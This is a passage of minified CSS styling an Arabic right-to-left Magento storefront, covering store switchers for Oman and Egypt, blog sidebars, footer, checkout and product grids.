.nav-tabs>li.active>a:before{height:2px;width:60px;content:"";position:absolute;bottom:0;background-color:#1a2854;right:0}#layered_ajax_price_attribute #layered_ajax_price_text>span{position:absolute;margin-top:-20px;color:#fff;font-size:12px;line-height:1.333;text-shadow:none;padding:1px 5px;background:#428bca;border-radius:3px}.ui-slider-range.ui-corner-all.ui-widget-header{background:#56cfe1;position:absolute;height:5px;top:0}.mpblog-post-index #mpblog-list-container a.mp-read-more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:20px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;transform:rotate(0deg);position:absolute;top:5px;font-family:"FontAwesome";content:"\f105";padding:0 8px}.mpblog-post-index #mpblog-list-container a.mp-read-more{display:block !important;color:#1a2854!important;font-size:20px;font-weight:300;position:relative}.list-products-list-block .product.product-item .product-item-info .product-image a>img{z-index:1;height:100%;object-fit:cover;position:absolute;left:0;right:0;bottom:0;top:0}.slider_mgs_carousel .owl-item .item-image{background-size:80% !important;background-position:right !important}.table-additional-addresses-items.history th.col.actions:before,.table-order-items.history th.col.actions:before{content:"Action";position:absolute;left:10px;right:auto;top:10px}.sidebar-close:before{content:"\e680";z-index:999;display:inline-block;font-family:'Pe-icon-7-stroke';speak:none;color:#fff;font-size:30px;line-height:30px;font-weight:700;font-variant:normal;text-transform:none;line-height:27px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:flex;justify-content:center;align-items:center}.sidebar-close{width:25px;height:25px;background:#000;position:absolute;top:0;right:0}.block-viewed-products-grid .owl-nav>button{width:38px;height:38px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;color:#1a2854;border:2px solid #1a2854;background:0 0;font-size:30px;text-align:center;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;vertical-align:top;display:inline-block;cursor:pointer;position:absolute;top:50%;margin-top:-19px;line-height:38px;opacity:0;visibility:hidden}.mpblog-search button.action.search{display:inline-block;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;position:absolute;left:10px;top:4px;z-index:1}.page-header-sliders .slide-text.middle{position:absolute;top:50%;z-index:99;width:50%;left:50%;transform:translate(-50%,-50%)}.switcher-option .Oman-store-switcher:before,.switcher-option .Egypt-store-switcher:before{position:absolute;content:"";left:0;width:15px;top:50%;height:15px;object-fit:contain;margin:0 0 0 10px;transform:translate(0px,-50%)}.Oman-store-switcher span:before,.Egypt-store-switcher span:before{position:absolute;content:"";left:-20px;width:15px;top:50% !important;height:15px;object-fit:contain;transform:translateY(-50%)}.page-header-sliders .owl-item:before{content:"";position:absolute;background:rgba(0,0,0,.5);left:0;right:0;top:0;bottom:7px}.page-header-sliders .owl-carousel .owl-dots{position:absolute;left:0;right:0;bottom:30px}.page-header-sliders .item.zoomIn.text-align-left:before{content:"";background:rgba(0,0,0,.5);position:absolute;left:0;right:0;top:0;bottom:0;z-index:1}.mp-sidebar.product.info.detailed{margin-top:0}dt.not-found-page_top,dl.not-found-page_bottom{font-size:0}.block-viewed-products-grid{margin-top:20px}.instagram-block .instagram-item{overflow:hidden}.products-grid.deal-products-grid .product-item-info .product-item-details .deal-timer,.products-grid .product-item-info .product-item-details .product-item-name,.products-grid.deal-products-grid .product-item-info .product-item-details .price-box{z-index:2;min-height:40px}.not-found-page dl,.not-found-page_top{height:700px;margin:0}#layered_ajax_price_attribute #layered_ajax_price_text{padding:25px 0 5px}.mpblog-search{float:none;padding:0;margin-bottom:15px}.post-list-item .post-item-wraper{box-shadow:none;height:100%;background:0 0;padding:0 20px 10px 0}.post-list-item .post-item-wraper .post-image{display:table-cell;border-radius:10px;height:270px;box-shadow:3px 4px 8px 0px rgb(72 72 72/81%)}#sharing{float:left;margin:-75px 15px 0 0}.content-block.deals-product-cat-block .message.info.empty>div{top:50%;transform:translate(0px,-50%)}.footer .middle-footer a,.middle-footer ul li a{color:#fff !important;font-size:16px;font-weight:200;word-break:break-all}ul.social_footer li a{display:inline-block;width:28px;height:28px;border-radius:50%;color:#fff;font-size:22px}.not-found-page dl img{height:100%}.mp-sidebar .list-post-tabs .post-left a{display:inline-block}.mp-sidebar .post-left a img{height:100%;object-fit:cover;border-radius:5px;box-shadow:3px 4px 8px 0px rgb(72 72 72/81%)}.frame-fluid{padding:0 15px}.top-footer .container .row>div{align-items:center}.not-found-page{height:auto}.post-list-item .post-item-wraper .post-image img{border-radius:10px;object-fit:fill;height:100%}.product.info.detailed .product.data.items>.item.content{margin-top:30px;padding:0;box-sizing:border-box;float:right;margin-left:-100%}video.item-image{height:100%}.page-header-sliders .slider_mgs_carousel .owl-item .item-image{height:100% !important}div#mpblog-list-container .post-image img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transition:all .3s ease-out 0s;-webkit-transition:all .3s ease-out 0s;-moz-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;overflow:hidden}.footer .bottom-footer address{text-align:center}.mp-sidebar.product.info.detailed .product.data.items.mage-tabs-disabled{float:left;margin-left:0;padding-bottom:5px;margin-bottom:15px;border-bottom:solid 1px #c2c2c2}.mpblog-search input#mpblog-search-box{height:36px;background:0 0;border-radius:5px;font-size:14px;line-height:1.42857143;padding:0 10px 0 35px;vertical-align:baseline;box-sizing:border-box}.mgs-products.products-grid .product-item.col-des-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}#layerednav-list-products .toolbar.toolbar-products .toolbar{align-items:unset}.category-product-actions .category-content .category-list,.category-product-actions .tab-content>.active{overflow:auto}.category-product-actions .category-content .category-list{padding-bottom:5px;margin-bottom:10px;display:flex}.top-footer .title{display:inline-block;margin:0;font-size:22px;color:#fff}.download_app p{display:inline-block;margin:0 0 0 30px;font-size:22px;font-weight:600;color:#fff !important}.faq-page.row .close{display:block !important;opacity:2 !important}.post-list-item .post-item-wraper .post-image{display:block !important}.account .actions-toolbar,.form.form-edit-account .actions-toolbar .primary,.form-address-edit .actions-toolbar .primary{justify-content:space-between !important;padding:20px 0}.actions.dropdown.options.switcher-options{float:right}.filter-options .count{color:#878787;float:right}.header.header2{background:#fff!important}.middle-header-content .logo-left-header{padding:10px 0}.dropdown.options.switcher-options .switcher-trigger strong span{font-weight:400}.dropdown.switcher-dropdown li{padding:10px 10px 10px 30px}.switcher.website.switcher-website:hover .dropdown.switcher-dropdown{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);opacity:1;visibility:visible}.Oman-store-switcher span:before,.switcher-option .Oman-store-switcher:before{background:url(../../frontend/Mgs/claue_rtl_child/ar_SA/images/oman.png) no-repeat;background-size:cover;border-radius:50%;background-position:center}.Egypt-store-switcher span:before,.switcher-option .Egypt-store-switcher:before{background:url(../../frontend/Mgs/claue_rtl_child/ar_SA/images/egypt.png) no-repeat;background-size:cover;border-radius:50%;background-position:center}.Oman-store-switcher span:before{top:0}.dropdown.options.switcher-options .switcher-trigger strong span,.header .top-header-content .top-middle-header,.header .top-header-content a,.header .top-header-content button{color:#1a2854}.header .dropdown-switcher .dropdown-menu li>a,.dropdown.switcher-dropdown li a{color:#1a2854 !important}.header .dropdown-switcher .dropdown-menu li>a:hover,.dropdown.switcher-dropdown li a:hover{color:#c02234 !important}.product-tab .menu-product-tabs li a{background-color:transparent;border:1px solid #1a2854;color:#1a2854}.product-tab .menu-product-tabs li.active a{background-color:#1a2854;border:1px solid #1a2854;color:#fff}.logo img{width:303px;height:100%}#mainMenu li.category-menu.level0.dropdown>a.level0.dropdown-toggle,#mainMenu li a{color:#1a2854}#mainMenu li.category-menu.level0.dropdown>a.level0.dropdown-toggle:hover,#mainMenu li a:hover{color:#c02234}a:hover{text-decoration:none !important}.header.header2 .top-header-content{background:#e9e9e9}.header.header2 .search-form .actions-search .action-search,.header.header2 .dropdown-toplinks .dropdown-toggle,.header.header2 .header-wl a,.header.header2 .minicart-wrapper .action.showcart{color:#1a2854}.fieldset .field>.label{margin:0 0 9px;display:block;text-align:right;color:#000}.page-header-sliders .item.zoomIn.text-align-center>div{width:50%;order:1;left:0;margin:0}.data.item.tab-content.megamenu-content{border:none}.promobanner .banner-text .btn-promo-banner{border-radius:40px}.products-grid .product-item-info .product-item-details{text-align:right}.header.header2 .minicart-wrapper .action.showcart>.counter.qty{background-color:#1a2854 !important;color:#fff !important}.minicart-wrapper .action.showcart>.counter.qty,.header .header-wl .count-wl,.header.header2 .minicart-wrapper .action.showcart>.counter.qty{background-color:#1a2854 !important;color:#fff !important}#page-header-sliders .slide-text.middle.middle_left{margin:0}footer.footer .footer-container.footer2 .top-footer{background:0 0;padding:0}footer .middle-footer{background:0 0 !important}.top-footer .title strong{font-size:24px;font-weight:700;line-height:1.1;margin-top:2rem;margin-bottom:2rem;color:#fff !important}.top-footer{padding:50px 0 17px}.block.newsletter .field.newsletter #newsletter-footer{background:0 0;margin-right:0;border:1px solid #fff;border-radius:40px;padding:10px;font-size:15px;color:#fff;height:38px}.footer-container .block.newsletter .action.subscribe{color:#fff;border:1px solid #c02234;font-size:13px;background:#c02234;height:38px;text-transform:uppercase;padding:6px 15px;line-height:24px;border-radius:40px!important;margin-right:20px}.footer-container .block.newsletter .action.subscribe:hover{background:#fff !important;color:#c02234!important}.footer-container .block.newsletter{border:none;max-width:100%!important}.block.newsletter .actions{vertical-align:middle;width:auto !important}.download_app ul li.android{margin:0 10px 0 0}.footer-container{background:#20284f !important;padding:0 20px !important}footer.footer .footer-container.footer2 .top-footer .frame{padding:0 0 17px}footer.footer .middle-footer{padding:20px 0 35px;border-bottom:1px solid #babcc8;border-top:1px solid #babcc8}footer.footer .middle-footer .container{padding:20px 0;border-bottom:1px solid #babcc8;border-top:1px solid #babcc8}.footer .middle-footer{border:none !important;padding:0 !important}.middle-footer ul li{margin:0 0 18px!important}.middle-footer ul li a:hover{color:#c02234!important}footer.footer .middle-footer ul.menu li{line-height:25px}h3.accordian_title,footer.footer .middle-footer h6.footer-block{margin:0 0 18px;color:#fff;font-size:16px;font-weight:600;line-height:16px}ul.social_footer li{margin:0 10px 0 0 !important;width:30px;height:30px}footer.footer .footer-container.footer2 .middle-footer{background-color:transparent !important}.footer-container ul.list-icon li .icon{top:3px;color:#fff;font-weight:400}.footer-container ul.list-icon li .icon:hover{color:#c02234!important}footer.footer .middle-footer p{margin-top:0}.bottom-footer{text-align:center;color:#fff;font-weight:200}ul.social_footer li a span:hover{color:#c02234!important}.col-des-4.col-tb-12.col-mb-12.margin-bottom30.order-des-2 .line,.panel-block-row.panel-block.col-des-12.block54.col-tb-12.col-mb-12.padding-bottom-img>div,.content-block.deals-product-cat-block,.panel-block-row.padding-bottom-img,.content-block.deals-product-cat-block .message.info.empty{height:100% !important;width:100% !important}.content-block.deals-product-cat-block .message.info>*:first-child:before{left:-40px !important}.section-builder.no-padding-col.section-builder-full{overflow:hidden}.download_app ul li a{font-size:28px;line-height:30px}.download_app ul li a span{font-size:28px;color:#fff;line-height:0}.download_app ul li a:hover span{color:#c02234}.filter-options .active .filter-options-title:after{transform:rotate(0)}.filter .filter-content .item{margin:10px 0 0}.filter-options .filter-options-content{margin:0}#layered_ajax_price_attribute #layered_ajax_price_text>span:nth-child(3){right:0}.ui-slider-handle.ui-corner-all.ui-state-default{top:-2px;height:15px;width:15px;background:#56cfe1;display:block}#layered_ajax_price_attribute .ui-slider-horizontal{height:5px !important;width:100% !important}.category-product-actions .change-product-per-row{margin-bottom:0}.product.data.items>.item.title:not(.disabled)>.switch:active:focus{outline:none !important}.category-product-actions .nav-tabs>li>a{border-radius:0;border:none !important;background:0 0 !important}.category-product-actions .nav>li>a{padding:3px 0;font-size:15px;color:#a3a3a3;font-weight:600}.category-product-actions .nav-tabs>li{float:right;margin-bottom:-1px;margin-right:25px;padding:0 0 15px}.category-product-actions .category-content .category-list .category-name,.category-product-actions .tab-content>.tab-pane a{display:inline-block;padding:10px 25px;border:1px solid #1a2854;color:#1a2854;text-align:center;line-height:40px;font-size:16px;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px;margin:0 5px 10px 0;line-height:20px;white-space:nowrap}.category-product-actions .category-content .category-list .category-name:hover,.category-product-actions .tab-content>.tab-pane a:hover{color:#fff !important;text-decoration:none;background:#1a2854}.category-product-actions .tab-content>.tab-pane{border:none}.category-product-actions .tab-content{border:none}.category-product-actions .nav-tabs{border:none !important}.product-top .actions-link.actions-secondary li>a:hover{text-decoration:none !important}button.action.tocart.btn.btn-default.btn-xs{border-radius:40px}.products-grid .product-item-info .product-item-details .product-reviews-summary{margin:8px 0 5px}.custom-static-block .list-products .product-reviews-summary{margin:5px 0 !important}.filter-options .filter-options-content .item a{color:#878787}.filter-options .count:before{content:'(';padding:0 2px 0 0}.filter-options .count:after{content:')';margin:0 0 0 2px}li:has(>div#layered_ajax_price_attribute){border:0!important}.products.wrapper.mgs-products.list.products-list ol.products.list.items.product-items>li{margin-bottom:30px}.catalog-product-view .product-tab-wrapper .product.info.detailed .additional-attributes>tbody>tr>th{color:#333}.nav>li>a:hover,.nav>li>a:focus,a.action.create.btn.btn-secondary:hover{color:#fff}.secondary a.action.remind{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;padding:6px 12px !important;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.form.create.account.form-create-account .col-des-6.col-tb-6.col-mb-12.field.field-name-lastname.required,.form.create.account.form-create-account .col-des-6.col-tb-6.col-mb-12.field.field-name-firstname.required{width:100% !important;max-width:100% !important;padding:0}.form.create.account.form-create-account .actions-toolbar .primary button.action.submit.primary{padding:10px;border-radius:4px;margin:10px 0}.mgs-product-tab .tab-style2.data.items .item.title .switch{border:solid 1px #1a2854 !important;border-radius:20px;color:#1a2854 !important;margin:0 5px}.mgs-product-tab .tab-style2.data.items .item.title.active .switch{border:1px solid #1a2854;color:#fff !important;background:#1a2854 !important}.mgs-product-tab .tab-style2.data.items .item.title.active .switch:focus{outline:none !important}.product.media .vertical-gallery .vertical-thumbnail .slick-list.draggable{padding:0 !important}.product.media .vertical-gallery{align-items:flex-start !important}.product-tab-wrapper .product-tab-content .data.item.title.active .switch:focus{border:none !important}#newsletter-footer::placeholder{color:#fff !important;font-size:16px !important;font-weight:300}.breadcrumbs .item:not(:last-child):after{color:#fff}.category-product-actions .change-product-per-row a.one:before{box-shadow:none}.category-product-actions .category-content .category-list::-webkit-scrollbar,.category-product-actions .tab-content>.active::-webkit-scrollbar{height:4px;background-color:#ddd}.category-product-actions .category-content .category-list::-webkit-scrollbar-thumb,.category-product-actions .tab-content>.active::-webkit-scrollbar-thumb{background:#c5c5c5}#layered_ajax_price_attribute #layered_ajax_price_text>span{background:#20284f;line-height:16px !important}.ui-slider-range.ui-corner-all.ui-widget-header{background:#c02234}.ui-slider-handle.ui-corner-all.ui-state-default{background:#c02234}.product-item .price-box .price,.product-item .special-price .price,.product-item .minimal-price .price{font-size:15px}.old-price .price,.old.price .price{text-decoration:line-through}.old-price,.old.price{text-decoration:none}.products-grid .product-item-info .product-top:hover .actions-link button,.mgs-products.products-grid .product-item-info .product-top .actions-link a.action.quickview,.mgs-products.products-grid .product-item-info .product-top .actions-link button,.list-products .product-item-info:hover .product-image .actions-link a.action.quickview,.list-products .product-item-info:hover .product-image .actions-link button,.products-list .product-item .product-image-content ul.mgs-quickview a.action.quickview{color:#1a2854}.products-list .product-item-photo .img-thumbnail{height:100%;object-fit:cover}.block.filter .block-content.filter-content .filter-options-item .swatch-attribute-options .swatch-option-link-layered .swatch-option{border:solid 1px}.category-product-actions .tab-content{margin-bottom:20px}.cms-arabic-home-page .page-main.container{max-width:100% !important}.cms-home-oman-arabic .page-main.container{max-width:100% !important}h1{font-weight:400;line-height:25px;font-size:22px;margin-top:0;margin-bottom:2rem}h1 strong{font-size:25px}h2 strong{color:#20284f !important;font-size:25px}.cms-aboutus strong{font-weight:600}.cms-return_policy .column ol,.cms-payment_methods .column.pull-right ul,.cms-guarntee .column ol,.cms-guarntee .column ul,.cms-privacy_policy .column.pull-right ul,.cms-aboutus .column.main.pull-right ul{padding-left:40px}.cms-social_responsibility h2 strong{font-size:14px;font-weight:700;color:#20284f !important}.cms-social_responsibility p{text-align:center}.cms-social_responsibility p span,.cms-social_responsibility p strong{font-size:14px;font-weight:500 !important;text-align:center;color:#333}.cms-social_responsibility .sidebar.sidebar-main{float:left !important}.cms-privacy_policy h1{font-weight:400;line-height:25px;font-size:25px;margin-top:0;margin-bottom:2rem}.cms-privacy_policy p{color:#333}.cms-privacy_policy h2{font-weight:400;line-height:25px;font-size:25px;margin-top:0;margin-bottom:2rem;margin-top:2.5rem}.cms-privacy_policy .column.pull-right ul li a,.cms-privacy_policy p a{color:#1979c3}.cms-aboutus .column.main.pull-right ul li,.cms-payment_methods .column.pull-right ul li,.cms-guarntee .column ul li,.cms-privacy_policy .column.pull-right ul li{list-style:disc;color:#333;line-height:30px}.cms-faq .accordion-trigger.close ol li,.cms-return_policy .column ol li,.cms-guarntee ol li{list-style:devanagari;color:#333;line-height:30px}.cms-guarntee p strong img{height:auto}.cms-return_policy p strong,.cms-payment_methods h2 strong,.cms-guarntee .column p,.cms-guarntee p strong{color:#333 !important}.cms-payment_methods h3 u{font-size:20px;font-weight:400}.cms-payment_methods h3{font-size:16px;font-weight:400;margin-bottom:1rem}.cms-payment_methods h2{font-size:25px;font-weight:400;margin-top:1.5rem;margin-bottom:1rem}.post-list-body .post-list-item{width:33.33%;padding:0;margin-bottom:30px}.post-list-body .post-list-item h2.mp-post-title a{color:#1a2854!important;font-size:22px;margin:10px 0;font-weight:600}.category-product-cat-block .tabbable,.page-main.container,.top-footer .container,.middle-footer .container,.bottom-footer .container{max-width:1404px !important;width:100% !important;margin:0 auto}.faq-page.row .close p{font-size:14px;margin-bottom:10px;line-height:25px}.accordion-trigger.close ul li{font-size:14px;list-style:disc;line-height:20px}.accordion-trigger.close ol,.accordion-trigger.close ul{padding:10px 0 30px 40px}.accordion-trigger.close ol li{font-size:14px;list-style:decimal;line-height:20px}.content-block.product-tab.category-product-cat-block.category-product-cat-tab-block{margin-bottom:30px}.owl-carousel .owl-nav>div:not(.disabled):hover{background-color:#20284f;color:#fff;border-color:#20284f}.owl-carousel .owl-nav>div{color:#20284f;border:2px solid #20284f}.cms-page-view .page-main .column.main *{font-size:16px!important}.sidebar .block.block-compare .actions-toolbar a{margin-bottom:15px}.post-list-body .post-list-item h2.mp-post-title a:hover,.mpblog-post-index #mpblog-list-container a.mp-read-more:hover{color:#c02234!important}.catalog-product-view .product-detail-infomation-content .alert{padding:0;margin:0}.product-info-main .product-add-form .actions button.tocart,.bundle-info .product-details .actions button.tocart{background-color:#c02234;border:1px solid #c02234}.box-tocart .field.qty>.control span.edit-qty:hover{color:#c02234}a{color:#1a2854}.product-data-items-menu .data.item.title:focus .data.switch,.btn-primary:hover,.btn-primary:focus,.btn-primary:active{border:2px solid #c02234;background-color:#c02234;color:#fff !important}.minicart-wrapper .action.showcart:hover:before,.minicart-wrapper .action.showcart:active:before{color:#000}.shipping-address-items .shipping-address-item{border:2px solid #20284e;color:#20284e}.shipping-address-items .shipping-address-item.selected-item{color:#20284e;border-color:#20284e}.checkout-index-index .modal-popup .modal-header .modal-title{font-size:28px;margin-left:15px}.onestepcheckout-index-index .modal-popup .modal-header .action-close:before{line-height:20px}.sidebar.sidebar-main.sidebar_open{display:block !important;top:0 !important;position:fixed !important;z-index:9999 !important;padding:40px 20px 20px !important;margin:0 !important}.products-list .product-list-masonry-change-product.list.items.product-items.row-col-lg-3{height:auto !important}.product-detail-infomation{padding-top:0}.onestepcheckout-index-index .methods-shipping .table-checkout-shipping-method tbody td{vertical-align:baseline}.checkout-success p a,.checkout-success .actions-toolbar .action.primary.continue{color:#333}.checkout-cart-index .column.main .cart-empty a{color:#1a2854}.product-tab .menu-product-tabs li.active a,.header .search-form .form-search .form.minisearch .input-text::placeholder{color:#fff !important}.block.filter .block-content.filter-content .filter-options-item .filter-options-content ol.items .item{padding:10px 0 7px}.btn-secondary{color:#fff;border:2px solid #20284f;background-color:#20284f}.btn-secondary:hover,.btn-secondary:focus,.btn-secondary:active{color:#fff !important;border:2px solid #c02234;background-color:#c02234}.customer-account-create .create-social,.form-address-edit,.form.password.forget,.form.create.account.form-create-account{max-width:800px;margin:0 auto}.account .actions-toolbar .secondary .action.back,.account .actions-toolbar .primary .primary.add,.form.password.forget .action.reload.captcha-reload,.form.create.account.form-create-account .actions-toolbar .secondary a.action.back,.form.create.account.form-create-account .actions-toolbar .primary button.action.submit.primary{padding:10px;border-radius:4px;margin:10px 0;margin:0;color:#fff;border:2px solid #20284e;background-color:#20284e;height:40px;font-weight:600;padding:0 35px;line-height:36px !important;display:inline-block;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-moz-user-select:none;-ms-user-select:none;border-radius:40px}.slide-text .btn-default:hover,.promobanner .banner-text .btn-promo-banner:hover,.account .actions-toolbar .secondary .action.back:hover,.account .actions-toolbar .primary .primary.add:hover,.btn-default:hover,.btn-default._hover,.btn-default:focus,.checkout-cart-index .cart-summary .checkout-methods-items .item .action.checkout,.form.create.account.form-create-account .actions-toolbar .secondary a.action.back:hover,.form.create.account.form-create-account .actions-toolbar .primary button.action.submit.primary:hover{background:#c02234;color:#fff !important;border-color:#c02234}.control.captcha-image{margin-top:20px}.checkout-cart-index .cart-summary .checkout-methods-items .item{text-align:center}.multishipping-checkout-overview table tfoot tr.grand.totals th,.multishipping-checkout-overview table tfoot tr.grand.totals td{color:#1a2854}.payment-option.discount-code .payment-option-content form.form.form-discount .actions-toolbar .primary button.action.action-apply:hover,.onestepcheckout-index-index .place-order-primary .action.checkout,.checkout-container .action.action-auth-toggle:hover,.modal-popup.confirm .modal-footer .action-primary:hover,.products-list .product-item-info .product-item-details .actions-link .action.tocart:hover,.products-list .product-item-info .product-item-details .actions-link .action.tocart:focus,.products-list .action.mgs-quickview:hover,.modal-popup.confirm .modal-footer .action-secondary,.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#c02234;border-color:#c02234;color:#fff !important}.block.block-dashboard-addresses.my-account-main .margin-top20{margin-bottom:30px}.block-addresses-list .block-title{padding:2rem 0 1rem}.block-addresses-list .additional-addresses thead tr th{font-weight:600;border:none}.table-order-items.history th.col.actions:before{left:0;right:0}.table thead tr th,.table tbody tr th,.table tfoot tr th,.table thead tr td,.table tbody tr td,.table tfoot tr td{padding:10px;font-size:14px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-bottom:1px solid #ddd;border-top:1px solid #ddd}.orders-history .table-order-items tbody tr td.actions .action.order:before{content:"|";margin:0 8px;display:inline-block}.customer-addresses-toolbar .pager p.toolbar-amount{margin:0;display:block}.customer-addresses-toolbar .pager .limiter-options{border:solid 1px;padding:0 10px;margin:0;border-radius:5px;height:38px;line-height:34px;margin-right:10px}.products-grid.wishlist .product-item-info .product-item-name{min-height:60px}@-moz-document url-prefix(){.category-product-actions .tab-content>.active:scrollbar{height:4px;background-color:#ddd}.category-product-actions .tab-content>.active:scrollbar-thumb{background:#c5c5c5}}.cms-home div#mpblog-list-container .post-image img{height:350px!important}div#mpblog-list-container .post-image a:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.post-image{overflow:hidden}a.post-link-title{display:inline-block;margin:15px 0;color:#20284f;font-size:18px}a.post-link-title:hover{color:#c02234}.mp-post-info{margin-bottom:10px}.mp-blog-icon:before{height:15px;width:15px}div#mpblog-list-container .widget-title{text-align:center}div#mpblog-list-container .owl-item{opacity:0}div#mpblog-list-container .owl-item.active{opacity:1}.sidebar.sidebar-main{width:23%;float:left;padding-left:15px}.instagram-block .instagram-item a img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:opacity .5s,-webkit-transform 2s cubic-bezier(0,0,.44,1.18);transition:opacity .5s,transform 2s cubic-bezier(0,0,.44,1.18),-webkit-transform 2s cubic-bezier(0,0,.44,1.18)}.instagram-block .instagram-item:hover a img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.product.info.detailed .product.data.items>.item.title:first-child{margin-left:0}.product.info.detailed .product.data.items>.item.title .data.switch{color:#1a2854;font-size:16px;font-weight:700}.onestepcheckout-index-index strong,#mpblog-search-box::placeholder{color:#20284f !important;font-size:12px}.mpblog-search button.action.search i{color:#20284f}.mp-sidebar.product.info .list-post-tabs{padding:5px 10px 5px 0;margin-bottom:10px;display:flex}.mp-sidebar.product.info .list-post-tabs a{background:0 0;line-height:1;color:#4265bc}.mp-sidebar.product.info .list-post-tabs span{font-size:12px;color:#1a2854;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block;font-weight:300}.mp-sidebar.product.info .list-post-tabs a span{font-size:14px;font-weight:500}.mp-sidebar ul.menu-categories a.list-categories,.mp-sidebar a.list-archives,.mp-sidebar ul.menu-categories a.list-categories{font-size:13px;color:#1a2854;margin-left:0;font-weight:500;overflow:ellipis;text-overflow:ellipsis;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block}.mp-sidebar ul.menu-categories li.category-item,.mp-sidebar li.category-item,.mp-sidebar ul.menu-categories li.category-item{line-height:normal;margin-bottom:5px}.mp-sidebar .block-mp-sidebar-heading{font-size:18px;color:#1a2854;margin-bottom:8px;font-weight:500}.mp-sidebar.mpcss{border-bottom:solid 1px #c2c2c2;margin-bottom:15px;padding-bottom:15px}.mp-sidebar.mpcss:last-child{border:none !important}.mp-sidebar .post-left{width:47%;float:right}.mp-sidebar .post-right{width:53%;padding-top:5px;float:right;padding-right:10px;box-sizing:border-box}.mp-sidebar .list-post-tabs a{background:0 0;height:80px}.post-list-content.col-md-12.col-sm-8 .col-xs-12{padding:0}.post-list-content .post-post_content{padding-top:20px}.post-view-image img{padding-bottom:20px !important}.at-style-responsive .at-share-btn{padding:5px;margin-bottom:0}.about-admin .author-content-image{width:130px;float:left;margin-left:20px}.about-admin .author-name{color:#1a2854;font-size:20px}.block-blog-related.about-admin h2{font-size:2.2rem;margin-bottom:10px}.mpblog-post-index .sidebar.sidebar-main,.mpblog-month-view .sidebar.sidebar-main,.mpblog-category-view .sidebar.sidebar-main,.mpblog-topic-view .sidebar.sidebar-main,.mpblog-post-view .sidebar.sidebar-main{box-shadow:1px 2px 5px 0px rgb(0 0 0/44%);padding-left:0;margin-left:0 !important;padding:20px 20px 5px;float:right}.autocomplete-suggestions{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid #ddd;background:#fff;cursor:default;overflow:auto;-webkit-box-shadow:1px 4px 3px rgb(50 50 50/64%);-moz-box-shadow:1px 4px 3px rgba(50,50,50,.64);box-shadow:1px 4px 3px rgb(50 50 50/64%);border-top:0;padding:10px 0;overflow-x:hidden;display:inline-grid}.page-title-wrapper{height:250px}.header .search-close:hover,.header .top-header-content a:hover,.header .top-header-content button:hover,.header .top-header-content a:focus,.header .top-header-content button:focus,.message>* a{color:#c02234}.promobanner.zoom .padding-bottom40{padding:0}.cms-noroute-index .page-main{padding-bottom:10px}.content-block.product-tab.category-product-cat-block.category-product-cat-tab-block{max-width:95%;margin-left:auto;margin-right:auto}.product-top ul.actions-link li button:hover{color:#fff;background:#1a2853}#multiship-addresses-table tbody tr td.actions .action.delete:hover,.product-data-items-menu .data.item.title.active a:hover,.product-data-items-menu .data.item.title.active .data.switch{color:#fff !important}.form-create-account,.customer-account-create .page-main,.login-container.row{padding-top:50px}.block-viewed-products-grid .owl-stage-outer{overflow:hidden}.block-viewed-products-grid .product-item-info .product-item-photo *{height:100%;width:100%}.block-viewed-products-grid .product-item-info .product-item-photo{height:330px}.block-viewed-products-grid .owl-nav>button{color:#20284f;border:2px solid #20284f}.block-viewed-products-grid .owl-nav>button.owl-prev{left:10px}.block-viewed-products-grid .owl-nav>button.owl-next{right:10px}.block-viewed-products-grid .owl-nav>button i{font-weight:600;line-height:36px;display:block}.block-viewed-products-grid .owl-nav>button:hover{background-color:#20284f;color:#fff;border-color:#20284f}.block-viewed-products-grid:hover .owl-nav>button{opacity:1;visibility:visible}.block-viewed-products-grid .product-item-info:hover .tocompare{top:42px}.account-nav .block-title.title.account-nav-title{padding-left:13px}.account-nav .nav.item.current strong{color:#1a2854}.account-nav .nav>li>a:hover,.account-nav .nav>li>a:focus{background-color:transparent;color:#1a2854 !important}.account-nav .nav.item.current{border-color:#c02234}.account .page-main.container{padding-top:50px}.form-wishlist-items .actions-toolbar button.action{margin-bottom:0}.mp-sidebar ul.menu-archives li.archive-item a.list-archives:hover,.mp-sidebar ul.menu-categories a.list-categories:hover,.message.global.cookie .content .actions 